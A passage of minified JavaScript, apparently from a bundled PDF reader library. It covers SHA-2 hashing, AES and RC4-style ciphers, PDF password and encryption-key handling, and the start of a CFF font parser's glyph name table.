f(1899447441,602891725),new f(3049323471,3964484399),new f(3921009573,2173295548),new f(961987163,4081628472),new f(1508970993,3053834265),new f(2453635748,2937671579),new f(2870763221,3664609560),new f(3624381080,2734883394),new f(310598401,1164996542),new f(607225278,1323610764),new f(1426881987,3590304994),new f(1925078388,4068182383),new f(2162078206,991336113),new f(2614888103,633803317),new f(3248222580,3479774868),new f(3835390401,2666613458),new f(4022224774,944711139),new f(264347078,2341262773),new f(604807628,2007800933),new f(770255983,1495990901),new f(1249150122,1856431235),new f(1555081692,3175218132),new f(1996064986,2198950837),new f(2554220882,3999719339),new f(2821834349,766784016),new f(2952996808,2566594879),new f(3210313671,3203337956),new f(3336571891,1034457026),new f(3584528711,2466948901),new f(113926993,3758326383),new f(338241895,168717936),new f(666307205,1188179964),new f(773529912,1546045734),new f(1294757372,1522805485),new f(1396182291,2643833823),new f(1695183700,2343527390),new f(1986661051,1014477480),new f(2177026350,1206759142),new f(2456956037,344077627),new f(2730485921,1290863460),new f(2820302411,3158454273),new f(3259730800,3505952657),new f(3345764771,106217008),new f(3516065817,3606008344),new f(3600352804,1432725776),new f(4094571909,1467031594),new f(275423344,851169720),new f(430227734,3100823752),new f(506948616,1363258195),new f(659060556,3750685593),new f(883997877,3785050280),new f(958139571,3318307427),new f(1322822218,3812723403),new f(1537002063,2003034995),new f(1747873779,3602036899),new f(1955562222,1575990012),new f(2024104815,1125592928),new f(2227730452,2716904306),new f(2361852424,442776044),new f(2428436474,593698344),new f(2756734187,3733110249),new f(3204031479,2999351573),new f(3329325298,3815920427),new f(3391569614,3928383900),new f(3515267271,566280711),new f(3940187606,3454069534),new f(4118630271,4000239992),new f(116418474,1914138554),new f(174292421,2731055270),new f(289380356,3203993006),new f(460393269,320620315),new f(685471733,587496836),new f(852142971,1086792851),new f(1017036298,365543100),new f(1126000580,2618297676),new f(1288033470,3409855158),new f(1501505948,4234509866),new f(1607167915,987167468),new f(1816402316,1246189591)];return function(s,c,l,u){var h,d,g,m,p,b,v,y;if(u=!!u){h=new f(3418070365,3238371032);d=new f(1654270250,914150663);g=new f(2438529370,812702999);m=new f(355462360,4144912697);p=new f(1731405415,4290775857);b=new f(2394180231,1750603025);v=new f(3675008525,1694076839);y=new f(1203062813,3204075428)}else{h=new f(1779033703,4089235720);d=new f(3144134277,2227873595);g=new f(1013904242,4271175723);m=new f(2773480762,1595750129);p=new f(1359893119,2917565137);b=new f(2600822924,725511199);v=new f(528734635,4215389547);y=new f(1541459225,327033209)}var w,k,S,C=128*Math.ceil((l+17)/128),x=new Uint8Array(C);for(w=0;w<l;++w)x[w]=s[c++];x[w++]=128;S=C-16;for(;w<S;)x[w++]=0;x[w++]=0;x[w++]=0;x[w++]=0;x[w++]=0;x[w++]=0;x[w++]=0;x[w++]=0;x[w++]=0;x[w++]=0;x[w++]=0;x[w++]=0;x[w++]=l>>>29&255;x[w++]=l>>21&255;x[w++]=l>>13&255;x[w++]=l>>5&255;x[w++]=l<<3&255;var A=new Array(80);for(w=0;w<80;w++)A[w]=new f(0,0);var _,I,P=new f(0,0),T=new f(0,0),O=new f(0,0),E=new f(0,0),F=new f(0,0),R=new f(0,0),B=new f(0,0),M=new f(0,0),D=new f(0,0),N=new f(0,0),L=new f(0,0),U=new f(0,0);for(w=0;w<C;){for(k=0;k<16;++k){A[k].high=x[w]<<24|x[w+1]<<16|x[w+2]<<8|x[w+3];A[k].low=x[w+4]<<24|x[w+5]<<16|x[w+6]<<8|x[w+7];w+=8}for(k=16;k<80;++k){n(_=A[k],A[k-2],U);_.add(A[k-7]);i(L,A[k-15],U);_.add(L);_.add(A[k-16])}P.assign(h);T.assign(d);O.assign(g);E.assign(m);F.assign(p);R.assign(b);B.assign(v);M.assign(y);for(k=0;k<80;++k){D.assign(M);a(L,F,U);D.add(L);e(L,F,R,B,U);D.add(L);D.add(o[k]);D.add(A[k]);r(N,P,U);t(L,P,T,O,U);N.add(L);_=M;M=B;B=R;R=F;E.add(D);F=E;E=O;O=T;T=P;_.assign(D);_.add(N);P=_}h.add(P);d.add(T);g.add(O);m.add(E);p.add(F);b.add(R);v.add(B);y.add(M)}if(u){I=new Uint8Array(48);h.copyTo(I,0);d.copyTo(I,8);g.copyTo(I,16);m.copyTo(I,24);p.copyTo(I,32);b.copyTo(I,40)}else{I=new Uint8Array(64);h.copyTo(I,0);d.copyTo(I,8);g.copyTo(I,16);m.copyTo(I,24);p.copyTo(I,32);b.copyTo(I,40);v.copyTo(I,48);y.copyTo(I,56)}return I}}(),m=function(){return function(e,t,r){return g(e,t,r,!0)}}(),p=function(){function e(){}e.prototype={decryptBlock:function(e){return e}};return e}(),b=function(){function e(){l(this,e);this.constructor===e&&(0,i.unreachable)("Cannot initialize AESBaseCipher.");this._s=new Uint8Array([99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22]);this._inv_s=new Uint8Array([82,9,106,213,48,54,165,56,191,64,163,158,129,243,215,251,124,227,57,130,155,47,255,135,52,142,67,68,196,222,233,203,84,123,148,50,166,194,35,61,238,76,149,11,66,250,195,78,8,46,161,102,40,217,36,178,118,91,162,73,109,139,209,37,114,248,246,100,134,104,152,22,212,164,92,204,93,101,182,146,108,112,72,80,253,237,185,218,94,21,70,87,167,141,157,132,144,216,171,0,140,188,211,10,247,228,88,5,184,179,69,6,208,44,30,143,202,63,15,2,193,175,189,3,1,19,138,107,58,145,17,65,79,103,220,234,151,242,207,206,240,180,230,115,150,172,116,34,231,173,53,133,226,249,55,232,28,117,223,110,71,241,26,113,29,41,197,137,111,183,98,14,170,24,190,27,252,86,62,75,198,210,121,32,154,219,192,254,120,205,90,244,31,221,168,51,136,7,199,49,177,18,16,89,39,128,236,95,96,81,127,169,25,181,74,13,45,229,122,159,147,201,156,239,160,224,59,77,174,42,245,176,200,235,187,60,131,83,153,97,23,43,4,126,186,119,214,38,225,105,20,99,85,33,12,125]);this._mix=new Uint32Array([0,235474187,470948374,303765277,941896748,908933415,607530554,708780849,1883793496,2118214995,1817866830,1649639237,1215061108,1181045119,1417561698,1517767529,3767586992,4003061179,4236429990,4069246893,3635733660,3602770327,3299278474,3400528769,2430122216,2664543715,2362090238,2193862645,2835123396,2801107407,3035535058,3135740889,3678124923,3576870512,3341394285,3374361702,3810496343,3977675356,4279080257,4043610186,2876494627,2776292904,3076639029,3110650942,2472011535,2640243204,2403728665,2169303058,1001089995,899835584,666464733,699432150,59727847,226906860,530400753,294930682,1273168787,1172967064,1475418501,1509430414,1942435775,2110667444,1876241833,1641816226,2910219766,2743034109,2976151520,3211623147,2505202138,2606453969,2302690252,2269728455,3711829422,3543599269,3240894392,3475313331,3843699074,3943906441,4178062228,4144047775,1306967366,1139781709,1374988112,1610459739,1975683434,2076935265,1775276924,1742315127,1034867998,866637845,566021896,800440835,92987698,193195065,429456164,395441711,1984812685,2017778566,1784663195,1683407248,1315562145,1080094634,1383856311,1551037884,101039829,135050206,437757123,337553864,1042385657,807962610,573804783,742039012,2531067453,2564033334,2328828971,2227573024,2935566865,2700099354,3001755655,3168937228,3868552805,3902563182,4203181171,4102977912,3736164937,3501741890,3265478751,3433712980,1106041591,1340463100,1576976609,1408749034,2043211483,2009195472,1708848333,1809054150,832877231,1068351396,766945465,599762354,159417987,126454664,361929877,463180190,2709260871,2943682380,3178106961,3009879386,2572697195,2538681184,2236228733,2336434550,3509871135,3745345300,3441850377,3274667266,3910161971,3877198648,4110568485,4211818798,2597806476,2497604743,2261089178,2295101073,2733856160,2902087851,3202437046,2968011453,3936291284,3835036895,4136440770,4169408201,3535486456,3702665459,3467192302,3231722213,2051518780,1951317047,1716890410,1750902305,1113818384,1282050075,1584504582,1350078989,168810852,67556463,371049330,404016761,841739592,1008918595,775550814,540080725,3969562369,3801332234,4035489047,4269907996,3569255213,3669462566,3366754619,3332740144,2631065433,2463879762,2160117071,2395588676,2767645557,2868897406,3102011747,3069049960,202008497,33778362,270040487,504459436,875451293,975658646,675039627,641025152,2084704233,1917518562,1615861247,1851332852,1147550661,1248802510,1484005843,1451044056,933301370,967311729,733156972,632953703,260388950,25965917,328671808,496906059,1206477858,1239443753,1543208500,1441952575,2144161806,1908694277,1675577880,1842759443,3610369226,3644379585,3408119516,3307916247,4011190502,3776767469,4077384432,4245618683,2809771154,2842737049,3144396420,3043140495,2673705150,2438237621,2203032232,2370213795]);this._mixCol=new Uint8Array(256);for(var t=0;t<256;t++)this._mixCol[t]=t<128?t<<1:t<<1^27;this.buffer=new Uint8Array(16);this.bufferPosition=0}a(e,[{key:"_expandKey",value:function(e){(0,i.unreachable)("Cannot call `_expandKey` on the base class")}},{key:"_decrypt",value:function(e,t){var r=void 0,a=void 0,i=void 0,n=new Uint8Array(16);n.set(e);for(var o=0,s=this._keySize;o<16;++o,++s)n[o]^=t[s];for(var c=this._cyclesOfRepetition-1;c>=1;--c){r=n[13];n[13]=n[9];n[9]=n[5];n[5]=n[1];n[1]=r;r=n[14];a=n[10];n[14]=n[6];n[10]=n[2];n[6]=r;n[2]=a;r=n[15];a=n[11];i=n[7];n[15]=n[3];n[11]=r;n[7]=a;n[3]=i;for(var l=0;l<16;++l)n[l]=this._inv_s[n[l]];for(var u=0,h=16*c;u<16;++u,++h)n[u]^=t[h];for(var f=0;f<16;f+=4){var d=this._mix[n[f]],g=this._mix[n[f+1]],m=this._mix[n[f+2]],p=this._mix[n[f+3]];r=d^g>>>8^g<<24^m>>>16^m<<16^p>>>24^p<<8;n[f]=r>>>24&255;n[f+1]=r>>16&255;n[f+2]=r>>8&255;n[f+3]=255&r}}r=n[13];n[13]=n[9];n[9]=n[5];n[5]=n[1];n[1]=r;r=n[14];a=n[10];n[14]=n[6];n[10]=n[2];n[6]=r;n[2]=a;r=n[15];a=n[11];i=n[7];n[15]=n[3];n[11]=r;n[7]=a;n[3]=i;for(var b=0;b<16;++b){n[b]=this._inv_s[n[b]];n[b]^=t[b]}return n}},{key:"_encrypt",value:function(e,t){var r=this._s,a=void 0,i=void 0,n=void 0,o=new Uint8Array(16);o.set(e);for(var s=0;s<16;++s)o[s]^=t[s];for(var c=1;c<this._cyclesOfRepetition;c++){for(var l=0;l<16;++l)o[l]=r[o[l]];n=o[1];o[1]=o[5];o[5]=o[9];o[9]=o[13];o[13]=n;n=o[2];i=o[6];o[2]=o[10];o[6]=o[14];o[10]=n;o[14]=i;n=o[3];i=o[7];a=o[11];o[3]=o[15];o[7]=n;o[11]=i;o[15]=a;for(var u=0;u<16;u+=4){var h=o[u+0],f=o[u+1],d=o[u+2],g=o[u+3];a=h^f^d^g;o[u+0]^=a^this._mixCol[h^f];o[u+1]^=a^this._mixCol[f^d];o[u+2]^=a^this._mixCol[d^g];o[u+3]^=a^this._mixCol[g^h]}for(var m=0,p=16*c;m<16;++m,++p)o[m]^=t[p]}for(var b=0;b<16;++b)o[b]=r[o[b]];n=o[1];o[1]=o[5];o[5]=o[9];o[9]=o[13];o[13]=n;n=o[2];i=o[6];o[2]=o[10];o[6]=o[14];o[10]=n;o[14]=i;n=o[3];i=o[7];a=o[11];o[3]=o[15];o[7]=n;o[11]=i;o[15]=a;for(var v=0,y=this._keySize;v<16;++v,++y)o[v]^=t[y];return o}},{key:"_decryptBlock2",value:function(e,t){for(var r=e.length,a=this.buffer,i=this.bufferPosition,n=[],o=this.iv,s=0;s<r;++s){a[i]=e[s];if(!(++i<16)){for(var c=this._decrypt(a,this._key),l=0;l<16;++l)c[l]^=o[l];o=a;n.push(c);a=new Uint8Array(16);i=0}}this.buffer=a;this.bufferLength=i;this.iv=o;if(0===n.length)return new Uint8Array(0);var u=16*n.length;if(t){var h=n[n.length-1],f=h[15];if(f<=16){for(var d=15,g=16-f;d>=g;--d)if(h[d]!==f){f=0;break}u-=f;n[n.length-1]=h.subarray(0,16-f)}}for(var m=new Uint8Array(u),p=0,b=0,v=n.length;p<v;++p,b+=16)m.set(n[p],b);return m}},{key:"decryptBlock",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=e.length,i=this.buffer,n=this.bufferPosition;if(r)this.iv=r;else{for(var o=0;n<16&&o<a;++o,++n)i[n]=e[o];if(n<16){this.bufferLength=n;return new Uint8Array(0)}this.iv=i;e=e.subarray(16)}this.buffer=new Uint8Array(16);this.bufferLength=0;this.decryptBlock=this._decryptBlock2;return this.decryptBlock(e,t)}},{key:"encrypt",value:function(e,t){var r=e.length,a=this.buffer,i=this.bufferPosition,n=[];t||(t=new Uint8Array(16));for(var o=0;o<r;++o){a[i]=e[o];if(!(++i<16)){for(var s=0;s<16;++s)a[s]^=t[s];var c=this._encrypt(a,this._key);t=c;n.push(c);a=new Uint8Array(16);i=0}}this.buffer=a;this.bufferLength=i;this.iv=t;if(0===n.length)return new Uint8Array(0);for(var l=16*n.length,u=new Uint8Array(l),h=0,f=0,d=n.length;h<d;++h,f+=16)u.set(n[h],f);return u}}]);return e}(),v=function(e){c(t,b);function t(e){l(this,t);var r=s(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));r._cyclesOfRepetition=10;r._keySize=160;r._rcon=new Uint8Array([141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141]);r._key=r._expandKey(e);return r}a(t,[{key:"_expandKey",value:function(e){var t=this._s,r=this._rcon,a=new Uint8Array(176);a.set(e);for(var i=16,n=1;i<176;++n){var o=a[i-3],s=a[i-2],c=a[i-1],l=a[i-4];o=t[o];s=t[s];c=t[c];l=t[l];o^=r[n];for(var u=0;u<4;++u){a[i]=o^=a[i-16];a[++i]=s^=a[i-16];a[++i]=c^=a[i-16];a[++i]=l^=a[i-16];i++}}return a}}]);return t}(),y=function(e){c(t,b);function t(e){l(this,t);var r=s(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));r._cyclesOfRepetition=14;r._keySize=224;r._key=r._expandKey(e);return r}a(t,[{key:"_expandKey",value:function(e){var t=this._s,r=new Uint8Array(240);r.set(e);for(var a=1,i=void 0,n=void 0,o=void 0,s=void 0,c=32,l=1;c<240;++l){if(c%32==16){i=t[i];n=t[n];o=t[o];s=t[s]}else if(c%32==0){i=r[c-3];n=r[c-2];o=r[c-1];s=r[c-4];i=t[i];n=t[n];o=t[o];s=t[s];i^=a;(a<<=1)>=256&&(a=255&(27^a))}for(var u=0;u<4;++u){r[c]=i^=r[c-32];r[++c]=n^=r[c-32];r[++c]=o^=r[c-32];r[++c]=s^=r[c-32];c++}}return r}}]);return t}(),w=function(){function e(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}function t(){}t.prototype={checkOwnerPassword:function(t,r,a,i){var n=new Uint8Array(t.length+56);n.set(t,0);n.set(r,t.length);n.set(a,t.length+r.length);return e(d(n,0,n.length),i)},checkUserPassword:function(t,r,a){var i=new Uint8Array(t.length+8);i.set(t,0);i.set(r,t.length);return e(d(i,0,i.length),a)},getOwnerKey:function(e,t,r,a){var i=new Uint8Array(e.length+56);i.set(e,0);i.set(t,e.length);i.set(r,e.length+t.length);var n=d(i,0,i.length);return new y(n).decryptBlock(a,!1,new Uint8Array(16))},getUserKey:function(e,t,r){var a=new Uint8Array(e.length+8);a.set(e,0);a.set(t,e.length);var i=d(a,0,a.length);return new y(i).decryptBlock(r,!1,new Uint8Array(16))}};return t}(),k=function(){function e(e,t){var r=new Uint8Array(e.length+t.length);r.set(e,0);r.set(t,e.length);return r}function t(t,r,a){for(var i=d(r,0,r.length).subarray(0,32),n=[0],o=0;o<64||n[n.length-1]>o-32;){var s=t.length+i.length+a.length,c=new Uint8Array(64*s),l=e(t,i);l=e(l,a);for(var u=0,h=0;u<64;u++,h+=s)c.set(l,h);n=new v(i.subarray(0,16)).encrypt(c,i.subarray(16,32));for(var f=0,p=0;p<16;p++){f*=1;f%=3;f+=(n[p]>>>0)%3;f%=3}0===f?i=d(n,0,n.length):1===f?i=m(n,0,n.length):2===f&&(i=g(n,0,n.length));o++}return i.subarray(0,32)}function r(){}function a(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}r.prototype={hash:function(e,r,a){return t(e,r,a)},checkOwnerPassword:function(e,r,i,n){var o=new Uint8Array(e.length+56);o.set(e,0);o.set(r,e.length);o.set(i,e.length+r.length);return a(t(e,o,i),n)},checkUserPassword:function(e,r,i){var n=new Uint8Array(e.length+8);n.set(e,0);n.set(r,e.length);return a(t(e,n,[]),i)},getOwnerKey:function(e,r,a,i){var n=new Uint8Array(e.length+56);n.set(e,0);n.set(r,e.length);n.set(a,e.length+r.length);var o=t(e,n,a);return new y(o).decryptBlock(i,!1,new Uint8Array(16))},getUserKey:function(e,r,a){var i=new Uint8Array(e.length+8);i.set(e,0);i.set(r,e.length);var n=t(e,i,[]);return new y(n).decryptBlock(a,!1,new Uint8Array(16))}};return r}(),S=function(){function e(e,t){this.StringCipherConstructor=e;this.StreamCipherConstructor=t}e.prototype={createStream:function(e,t){var r=new this.StreamCipherConstructor;return new o.DecryptStream(e,t,function(e,t){return r.decryptBlock(e,t)})},decryptString:function(e){var t=new this.StringCipherConstructor,r=(0,i.stringToBytes)(e);r=t.decryptBlock(r,!0);return(0,i.bytesToString)(r)}};return e}(),C=function(){var e=new Uint8Array([40,191,78,94,78,117,138,65,100,0,78,86,255,250,1,8,46,46,0,182,208,104,62,128,47,12,169,254,100,83,105,122]);function t(t,r,a,i,n,o,s,c){var l,f,d=40+a.length+t.length,g=new Uint8Array(d),m=0;if(r){f=Math.min(32,r.length);for(;m<f;++m)g[m]=r[m]}l=0;for(;m<32;)g[m++]=e[l++];for(l=0,f=a.length;l<f;++l)g[m++]=a[l];g[m++]=255&n;g[m++]=n>>8&255;g[m++]=n>>16&255;g[m++]=n>>>24&255;for(l=0,f=t.length;l<f;++l)g[m++]=t[l];if(o>=4&&!c){g[m++]=255;g[m++]=255;g[m++]=255;g[m++]=255}var p=h(g,0,m),b=s>>3;if(o>=3)for(l=0;l<50;++l)p=h(p,0,b);var v,y=p.subarray(0,b);if(o>=3){for(m=0;m<32;++m)g[m]=e[m];for(l=0,f=t.length;l<f;++l)g[m++]=t[l];v=new u(y).encryptBlock(h(g,0,m));f=y.length;var w,k=new Uint8Array(f);for(l=1;l<=19;++l){for(w=0;w<f;++w)k[w]=y[w]^l;v=new u(k).encryptBlock(v)}for(l=0,f=v.length;l<f;++l)if(i[l]!==v[l])return null}else for(l=0,f=(v=new u(y).encryptBlock(e)).length;l<f;++l)if(i[l]!==v[l])return null;return y}var r=n.Name.get("Identity");function a(a,o,s){var c=a.get("Filter");if(!(0,n.isName)(c,"Standard"))throw new i.FormatError("unknown encryption method");this.dict=a;var l=a.get("V");if(!Number.isInteger(l)||1!==l&&2!==l&&4!==l&&5!==l)throw new i.FormatError("unsupported encryption algorithm");this.algorithm=l;var f=a.get("Length");if(!f)if(l<=3)f=40;else{var d=a.get("CF"),g=a.get("StmF");if((0,n.isDict)(d)&&(0,n.isName)(g)){d.suppressEncryption=!0;var m=d.get(g.name);(f=m&&m.get("Length")||128)<40&&(f<<=3)}}if(!Number.isInteger(f)||f<40||f%8!=0)throw new i.FormatError("invalid key length");var p=(0,i.stringToBytes)(a.get("O")).subarray(0,32),b=(0,i.stringToBytes)(a.get("U")).subarray(0,32),v=a.get("P"),y=a.get("R"),S=(4===l||5===l)&&!1!==a.get("EncryptMetadata");this.encryptMetadata=S;var C,x,A=(0,i.stringToBytes)(o);if(s){if(6===y)try{s=(0,i.utf8StringToString)(s)}catch(e){(0,i.warn)("CipherTransformFactory: Unable to convert UTF8 encoded password.")}C=(0,i.stringToBytes)(s)}if(5!==l)x=t(A,C,p,b,v,y,f,S);else{var _=(0,i.stringToBytes)(a.get("O")).subarray(32,40),I=(0,i.stringToBytes)(a.get("O")).subarray(40,48),P=(0,i.stringToBytes)(a.get("U")).subarray(0,48),T=(0,i.stringToBytes)(a.get("U")).subarray(32,40),O=(0,i.stringToBytes)(a.get("U")).subarray(40,48),E=(0,i.stringToBytes)(a.get("OE")),F=(0,i.stringToBytes)(a.get("UE"));(0,i.stringToBytes)(a.get("Perms"));x=function(e,t,r,a,i,n,o,s,c,l,u,h){if(t){var f=Math.min(127,t.length);t=t.subarray(0,f)}else t=[];var d;return(d=6===e?new k:new w).checkUserPassword(t,s,o)?d.getUserKey(t,c,u):t.length&&d.checkOwnerPassword(t,a,n,r)?d.getOwnerKey(t,i,n,l):null}(y,C,p,_,I,P,b,T,O,E,F)}if(!x&&!s)throw new i.PasswordException("No password given",i.PasswordResponses.NEED_PASSWORD);if(!x&&s){x=t(A,function(t,r,a,i){var n,o,s=new Uint8Array(32),c=0;o=Math.min(32,t.length);for(;c<o;++c)s[c]=t[c];n=0;for(;c<32;)s[c++]=e[n++];var l,f=h(s,0,c),d=i>>3;if(a>=3)for(n=0;n<50;++n)f=h(f,0,f.length);if(a>=3){l=r;var g,m=new Uint8Array(d);for(n=19;n>=0;n--){for(g=0;g<d;++g)m[g]=f[g]^n;l=new u(m).encryptBlock(l)}}else l=new u(f.subarray(0,d)).encryptBlock(r);return l}(C,p,y,f),p,b,v,y,f,S)}if(!x)throw new i.PasswordException("Incorrect Password",i.PasswordResponses.INCORRECT_PASSWORD);this.encryptionKey=x;if(l>=4){var R=a.get("CF");(0,n.isDict)(R)&&(R.suppressEncryption=!0);this.cf=R;this.stmf=a.get("StmF")||r;this.strf=a.get("StrF")||r;this.eff=a.get("EFF")||this.stmf}}function o(e,t,r,a){var i,n,o=new Uint8Array(r.length+9);for(i=0,n=r.length;i<n;++i)o[i]=r[i];o[i++]=255&e;o[i++]=e>>8&255;o[i++]=e>>16&255;o[i++]=255&t;o[i++]=t>>8&255;if(a){o[i++]=115;o[i++]=65;o[i++]=108;o[i++]=84}return h(o,0,i).subarray(0,Math.min(r.length+5,16))}function s(e,t,r,a,s){if(!(0,n.isName)(t))throw new i.FormatError("Invalid crypt filter name.");var c,l=e.get(t.name);null!==l&&void 0!==l&&(c=l.get("CFM"));if(!c||"None"===c.name)return function(){return new p};if("V2"===c.name)return function(){return new u(o(r,a,s,!1))};if("AESV2"===c.name)return function(){return new v(o(r,a,s,!0))};if("AESV3"===c.name)return function(){return new y(s)};throw new i.FormatError("Unknown crypto method")}a.prototype={createCipherTransform:function(e,t){if(4===this.algorithm||5===this.algorithm)return new S(s(this.cf,this.stmf,e,t,this.encryptionKey),s(this.cf,this.strf,e,t,this.encryptionKey));var r=o(e,t,this.encryptionKey,!1),a=function(){return new u(r)};return new S(a,a)}};return a}();t.AES128Cipher=v;t.AES256Cipher=y;t.ARCFourCipher=u;t.CipherTransformFactory=C;t.PDF17=w;t.PDF20=k;t.calculateMD5=h;t.calculateSHA256=d;t.calculateSHA384=m;t.calculateSHA512=g},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.CFFCompiler=t.CFFPrivateDict=t.CFFTopDict=t.CFFCharset=t.CFFIndex=t.CFFStrings=t.CFFHeader=t.CFF=t.CFFParser=t.CFFStandardStrings=void 0;var a=r(0),i=r(143),n=r(21),o=[".notdef","space","exclam","quotedbl","numbersign","dollar","percent","ampersand","quoteright","parenleft","parenright","asterisk","plus","comma","hyphen","period","slash","zero","one","two","three","four","five","six","seven","eight","nine","colon","semicolon","less","equal","greater","question","at","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","bracketleft","backslash","bracketright","asciicircum","underscore","quoteleft","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","braceleft","bar","braceright","asciitilde","exclamdown","cent","sterling","fraction","yen","florin","section","currency","quotesingle","quotedblleft","guillemotleft","guilsinglleft","guilsinglright","fi","fl","endash","dagger","daggerdbl","periodcentered","paragraph","bullet","quotesinglbase","quotedblbase","quotedblright","guillemotright","ellipsis","perthousand","questiondown","grave","acute","circumflex","tilde","macron","breve","dotaccent","dieresis","ring","cedilla","hungarumlaut","ogonek","caron","emdash","AE","ordfeminine","Lslash","Oslash","OE","ordmasculine","ae","dotlessi","lslash","oslash","oe","germandbls","onesuperior","logicalnot","mu","trademark","Eth","onehalf","plusminus","Thorn","onequarter","divide","brokenbar","degree","thorn","threequarters","twosuperior","registered","minus","eth","multiply","threesuperior","copyright","Aacute","Acircumflex","Adieresis","Agrave","Aring","Atilde","Ccedilla","Eacute","Ecircumflex","Edieresis","Egrave","Iacute","Icircumflex","Idieresis","Igrave","Ntilde","Oacute","Ocircumflex","Odieresis","Ograve","Otilde","Scaron","Uacute","Ucircumflex","Udieresis","Ugrave","Yacute","Ydieresis","Zcaron","aacute","acircumflex","adieresis","agrave","aring","atilde","ccedilla","eacute","ecircumflex","edieresis","egrave","iacute","icircumflex","idieresis","igrave","ntilde","oacute","ocircumflex","odieresis","ograve","otilde","scaron","uacute","ucircumflex","udieresis","ugrave","yacute","ydieresis","zcaron","exclamsmall","Hungarumlautsmall","dollaroldstyle","dollarsuperior","ampersandsmall","Acutesmall","parenleftsuperior","parenrightsuperior","twodotenleader","onedotenleader","zerooldstyle","oneoldstyle","twooldstyle","threeoldstyle","fouroldstyle","fiveoldstyle","sixoldstyle","sevenoldstyle","eightoldstyle","nineoldstyle","commasuperior","threequartersemdash","periodsuperior","questionsmall","asuperior","bsuperior","centsuperior","dsuperior","esuperior","isuperior","lsuperior","msuperior","nsuperior","osuperior","rsuperior","ssuperior","tsuperior","ff","ffi","ffl","parenleftinferior","parenrightinferior","Circumflexsmall","hyphensuperior","Gravesmall","Asmall","Bsmall","Csmall","Dsmall","Esmall","Fsmall","Gsmall","Hsmall","Ismall","Jsmall","Ksmall","Lsmall","Msmall","Nsmall","Osmall","Psmall","Qsmall","Rsmall","Ssmall","Tsmall","Usmall","Vsmall","Wsmall","Xsmall","Ysmall","Zsmall","colonmonetary","onefitted","rupiah","Tildesmall","exclamdownsmall","centoldstyle","Lslashsmall","Scaronsmall","Zcaronsmall","Dieresissmall","Brevesmall","Caronsmall","Dotaccentsmall","Macronsmall","figuredash","hypheninferior","Ogoneksmall","Ringsmall","Cedillasmall","questiondownsmall","oneeighth","threeeighths","fiveeighths","seveneighths","onethird","twothirds","zerosuperior","foursuperior","fivesuperior","sixsuperior","sevensuperior","eightsuperior","ninesuperior","zeroinferior","oneinferior","twoinferior","threeinferior","fourinferior","fiveinferior","sixinferior","seveninferior","eightinferior","nineinferior","centinferior","dollarinferior","periodinferior","commainferior","Agravesmall","Aacutesmall","Acircumflexsmall","Atildesmall","Adieresissmall","Aringsmall","AEsmall","Ccedillasmall","Egravesmall","Eacutesmall","Ecircumflexsmall","Edieresissmall","Igravesmall","Iacutesmall","Icircumflexsmall","Idieresissmall","Ethsmall","Ntildesmall","Ogravesmall","Oacutesmall","Ocircumflexsmall","Otildesmall","Odieresissmall","OEsmall","Oslashsmall","Ugravesmall","Uacutesmall","Ucircumflexsmall","Udieresissmall","Yacutesmall","Thornsmall","Ydieresissmall","001.000","001.001","001.002","001.003","Black","Bold","Book","Light","Medium","Regular","Roman","Semibold"],s=function(){var 